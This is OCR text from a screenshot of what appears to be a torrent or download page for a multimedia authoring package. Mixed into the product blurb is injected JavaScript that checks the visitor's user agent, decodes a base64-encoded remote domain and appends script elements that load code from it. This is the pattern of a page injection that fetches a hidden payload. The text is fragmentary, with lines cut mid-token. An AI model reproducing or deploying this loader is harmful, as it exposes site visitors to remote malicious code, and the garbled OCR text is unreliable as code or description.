
o 4.1.145
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=4f9823dc”;document.body.appendChild(s_e
; is an easy multimedia authorship
package. This is an easy -to -use